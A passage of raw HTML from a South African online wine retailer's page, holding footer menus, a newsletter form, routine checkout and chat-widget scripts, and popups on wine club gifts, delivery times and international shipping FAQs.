                <img decoding=async data-opt-id=1273620875  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-twitter-inverted-20240930.png"  src='https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-twitter-inverted-20240930.png' alt='' /><noscript><img decoding=async data-opt-id=1273620875  src='https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-twitter-inverted-20240930.png' alt='' /></noscript>
              </a>
            </li>
            <li>
              <a href='https://www.instagram.com/getwine/' target='_blank'>
                <img decoding=async data-opt-id=552627939  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-instagram-inverted-20240930.png"  src='https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-instagram-inverted-20240930.png' alt='' /><noscript><img decoding=async data-opt-id=552627939  src='https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-instagram-inverted-20240930.png' alt='' /></noscript>
              </a>
            </li>
          </ul>
          
      </div>
    </div>
    </aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-2">
							        	<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-menu-about-container"><ul id="menu-footer-menu-about" class="menu"><li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="https://www.getwine.co.za/about-us/#team">Our Team</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.getwine.co.za/our-philosophy/">Our Philosophy</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.getwine.co.za/shipping-rates/">Shipping Rates</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-3">
							        	<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Getwine</h3><div class="menu-footer-menu-getwine-container"><ul id="menu-footer-menu-getwine" class="menu"><li id="menu-item-344533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344533"><a href="/refer/">Refer your Friends</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.getwine.co.za/articles/">Read our Articles</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.getwine.co.za/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60"><a rel="privacy-policy" href="https://www.getwine.co.za/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-4">
							        	<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Customers</h3><div class="menu-footer-menu-customers-container"><ul id="menu-footer-menu-customers" class="menu"><li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.getwine.co.za/customer-feedback/">Customer Feedback</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.getwine.co.za/contact-us/">Contact Us</a></li>
<li id="menu-item-117329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117329"><a href="https://sacoronavirus.co.za/">sacoronavirus.co.za</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-5">
							        	<aside id="sendy_widget-2" class="widget widget_sendy_widget"><h3 class="widget-title"> Newsletter Signup</h3>

				<form  class="sendy-subscribe-form" id="subscribe-form" action=" " method="POST" accept-charset="utf-8">
				  					<label for="name">Name</label><br/>
					<input type="text" name="subscriber_name" id="subscriber-name"/>
					<br/>
										<label for="email">Email</label><br/>
					<input type="text" class="subscriber-email" name="subscriber_email" id="subscriber-email"/>
					<br/>
					<div>
					<input type="hidden"  name="widget_id" value="sendy_widget-2"/>
					<input type="hidden" class="list" name="list" value="NROIqC5B7eQ892JNmu6gY8Cg"/>
				 </div>

					<input type="submit" name="sub-submit" value="Subscribe"  id="sub-submit"/>
					<div class="resp"></div>
				</form>




	</aside>									</section>
			
						        			
							
						</div>

					</div>
	
				</section><!-- .footer-widgets  -->
	
				
		<div class="bottom-footer-wrap clearfix">

			<div class="store-container">

				<div class="site-info">
											&copy; 2026 Getwine.										All Rights Reserved.  <a href=" http://clc.agency " alt="Built by CLC" title="Built by CLC" rel="designer" target="_blank">Built by CLC</a>.									</div><!-- .site-info -->
			    <div class="payment-accept">
	      	          <img decoding=async data-opt-id=1094109909  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/05/PAYFLEX-LOGOS-02.png"  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/05/PAYFLEX-LOGOS-02.png" alt="" /><noscript><img decoding=async data-opt-id=1094109909  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/05/PAYFLEX-LOGOS-02.png" alt="" /></noscript>
	      	      	          <img decoding=async data-opt-id=1397001370  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/05/ozow-white.png"  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/05/ozow-white.png" alt="" /><noscript><img decoding=async data-opt-id=1397001370  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/05/ozow-white.png" alt="" /></noscript>
	      	      	          <img decoding=async data-opt-id=1964005406  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/04/download.png"  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/04/download.png" alt="" /><noscript><img decoding=async data-opt-id=1964005406  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/04/download.png" alt="" /></noscript>
	      	      	          <img decoding=async data-opt-id=1666227176  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/04/download-1.png"  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/04/download-1.png" alt="" /><noscript><img decoding=async data-opt-id=1666227176  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/04/download-1.png" alt="" /></noscript>
	      	      	          <img decoding=async data-opt-id=706176679  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/logo-visa.png"  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/logo-visa.png" alt="" /><noscript><img decoding=async data-opt-id=706176679  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/logo-visa.png" alt="" /></noscript>
	      	      	          <img decoding=async data-opt-id=1231016886  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/logo-mastercard.png"  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/logo-mastercard.png" alt="" /><noscript><img decoding=async data-opt-id=1231016886  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/logo-mastercard.png" alt="" /></noscript>
	      	    </div>
  			
			
		</footer><!-- #colophon -->
		
	
    <a href="#" class="scrollup"><i class="fa fa-angle-up" aria-hidden="true"></i> </a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storevilla-child\/*","\/wp-content\/themes\/storevilla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- START PURECHAT -->
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '63b43267-74cb-4eb0-ba69-dfc51fa1cbd9', f: true }); done = true; } }; })();</script>
<!-- END PURECHAT -->

<script type="text/javascript">
	if (jQuery('#billing_postcode').length > 0) {
		jQuery('#billing_address_3').attr('placeholder', 'Address line 3');
		jQuery('#shipping_address_3').attr('placeholder', 'Address line 3');
		jQuery('#billing_city').attr('placeholder', 'City / town');
		jQuery('#shipping_city').attr('placeholder', 'City / town');
		jQuery('#billing_postcode').attr('placeholder', 'Postal code');
		jQuery('#shipping_postcode').attr('placeholder', 'Postal code');
	}
</script>


<script type="text/javascript">
	jQuery(document).ready(function() {
		self.setTimeout("updateFreeShippingRadioButtons();", 4000);
	});
	
	function updateFreeShippingRadioButtons() {
		if ((jQuery('#shipping_method_0_free_shipping2').length > 0) && (jQuery('#shipping_method_0_woodiscountfree').length > 0)) {
			jQuery('#shipping_method_0_woodiscountfree').remove();
			jQuery('label[for=shipping_method_0_woodiscountfree]').remove();
		}
		if (jQuery('#shipping_method_0_free_shipping2').length > 0) {
			jQuery('#shipping_method_0_free_shipping2').click();
		}
		if (jQuery('#shipping_method_0_woodiscountfree').length > 0) {
			jQuery('#shipping_method_0_woodiscountfree').click();
		}
	}
</script>


<script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery('#wp-admin-bar-comments').remove();
		jQuery('#wp-admin-bar-smart_slider_3').remove();
		jQuery('#wp-admin-bar-wpseo-menu').remove();
		jQuery('#wp-admin-bar-pkg-generate-auto-login-link-menu').remove();
		jQuery('#wp-admin-bar-popup-maker').remove();
		jQuery('#wp-admin-bar-wp-mail-smtp-menu').remove();
	});
</script>

<div 
	id="pum-450475" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_450475"
	class="pum pum-overlay pum-theme-19787 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:450475,&quot;slug&quot;:&quot;wine-club-terms-conditions-without-promo-text&quot;,&quot;theme_id&quot;:19787,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-389649&quot;],&quot;extra_selectors&quot;:&quot;.popup-gw-club-terms&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-450475" class="pum-container popmake theme-19787 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_450475" class="pum-title popmake-title">
				GETWINE Wine Club - Terms &amp; Conditions			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><strong>Exciting Joining Gifts &#8211; valued at R780!</strong></p>
<p>We&#8217;re thrilled to have you join the GETWINE Wine Club! To kick off your membership, we have some fantastic gifts lined up for you over the first four months:</p>
<ul>
<li><strong>Month 1:</strong> Enjoy 6 bottles of wine and 2 elegant wine glasses.</li>
<li><strong>Month 2:</strong> Another 6 bottles of wine and 2 more wine glasses.</li>
<li><strong>Month 3:</strong> 6 bottles of wine and your last 2 wine glasses.</li>
<li><strong>Month 4:</strong> This month, you’ll receive 6 bottles of wine and an exclusive 1.5L bottle of red wine.</li>
</ul>
<p>&nbsp;</p>
<p><strong>Delivery Details</strong></p>
<p>We’ll make sure your monthly wine packs are on their way to you as soon as possible. Once we’ve processed your payment, your pack will be dispatched within the next 1-3 working days. Monthly payments will be charged every month on the day you signed up.</p>
<p>Here’s what you can expect for delivery times:</p>
<ul>
<li>Main Centres in South Africa: Within 2 working days.</li>
<li>Cape Town: The following working day.</li>
<li>For those living in rural areas, please be aware that delivery might be on specific days of the week.</li>
</ul>
<p>&nbsp;</p>
<p>Cheers to great wine and wonderful moments ahead! 🍷</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-324114" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_324114"
	class="pum pum-overlay pum-theme-19787 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:324114,&quot;slug&quot;:&quot;toggling-join-our-whatsapp-channel&quot;,&quot;theme_id&quot;:19787,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-324114&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-324114&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;No Thanks&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-324114" class="pum-container popmake theme-19787 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_324114" class="pum-title popmake-title">
				WhatsApp Channel			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid vc_custom_1745999669058"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>Join our WhatsApp Channel to be notified of our latest specials!</b></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://whatsapp.com/channel/0029VajDnVUGU3BRsy38zM3B" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img data-opt-id=1311053850  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1090/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png"  width="1204" height="1192" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1090/h:1080/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png" class="vc_single_image-img attachment-full" alt="" title="whatsapp-channel-20240903-03" decoding="async" /><noscript><img data-opt-id=1311053850  width="1204" height="1192" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1090/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png" class="vc_single_image-img attachment-full" alt="" title="whatsapp-channel-20240903-03" decoding="async"  srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1090/h:1080/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png 1204w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:297/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1024/h:1014/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png 1024w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:150/h:150/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png 150w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:768/h:760/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png 768w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:177/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png 177w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:594/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png 600w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:100/h:100/q:mauto/f:best/ig:avif/dpr:2/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png 100w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:32/h:32/q:mauto/f:best/ig:avif/dpr:2/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png 32w" sizes="(max-width: 1204px) 100vw, 1204px" /></noscript></a>
		</figure>
	</div>
<div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-success" href="http://whatsapp.com/channel/0029VajDnVUGU3BRsy38zM3B" title="Getwine WhatsApp Channel" target="_blank">Continue</a></div></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			No Thanks			</button>
		
	</div>

</div>
<div 
	id="pum-424978" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_424978"
	class="pum pum-overlay pum-theme-19787 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:424978,&quot;slug&quot;:&quot;foreign-sales-faqs&quot;,&quot;theme_id&quot;:19787,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.popup-gw-foreign-faq&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-424978" class="pum-container popmake theme-19787 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_424978" class="pum-title popmake-title">
				Frequently Asked Questions			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1744022449662"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1744022499028" >
		<div class="wpb_wrapper">
			<p><strong>ALL DUTIES, TAXES AND INSURANCE CHARGES ARE COVERED BY THE SHIPPING FEE. </strong>No extra costs. We have a 100% delivery rate, and all wines are packed in styrofoam with reinforced boxes. In case of any damage or breakage, your package will be resent immediately &#8211; no questions asked.</p>
<p>This is a door to door delivery service. Our courier company (Aspiring) will be in contact with you from the moment the wines depart our warehouse to when they are delivered at your door.</p>
<p>The shipping fee per bottle reduces significantly when you purchase 24 bottles and more. Shipping fees on wines going to the USA can reduce to as little as $20 per bottle when you order 36 bottles or more.</p>
<p>If you have any questions not covered by the FAQ below, please feel free to contact us on <a href="mailto:info@getwine.co.za">info@getwine.co.za</a>.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-default"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1744020273433-9aa36e47-2e19" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744020273433-9aa36e47-2e19" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Does the wine price include shipping fees?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>No, the wine price does not include shipping fees. Shipping is charged separately and is based on airfreight, ensuring fast and secure delivery to your location.</p>
<p>We show the final price including shipping, on the checkout screen.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1744018784332-8ce92e5a-da2e" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744018784332-8ce92e5a-da2e" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">How long will it take to receive my order?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>Europe:</strong> Delivery within 5-7 working days from the shipping date. Delays may occur due to customs, and Aspiring (our courier company) will inform you accordingly.</p>
<p><strong>USA:</strong> Delivery within 21 days from the shipping date. Customs delays are possible, and Aspiring (our courier company) will keep you updated.</p>
<p><strong>UK:</strong> Delivery within 14 days from the shipping date. Any customs-related delays will be communicated by Aspiring (our courier company).</p>
<p><strong>Hong Kong, Japan, and Singapore:</strong> Delivery within 5-10 working days from the shipping date. If delays occur due to customs, Aspiring (our courier company) will notify you.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1744020906023-01ab7c4b-7e11" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744020906023-01ab7c4b-7e11" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Will my wine order be protected from heat and potential damage during shipping?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Yes, your wine is packed securely to prevent damage. We use reinforced styrofoam boxes, and all shipments are insured. If extreme weather conditions arise, your order may be held until it is safe to ship, and you will be notified of any changes to the delivery schedule.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1744018784345-1b5b8e1b-3f91" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1744018784345-1b5b8e1b-3f91" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Why are South African wines more affordable than European and American wines?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>South African wines offer excellent quality at a competitive price due to the weaker South African Rand (ZAR) compared to the Euro and USD. However, key winemaking materials such as barrels, corks, and bottles are imported from the EU, which affects overall costs. We strive to keep our pricing as competitive as possible.</p>

		</div>
	</div>
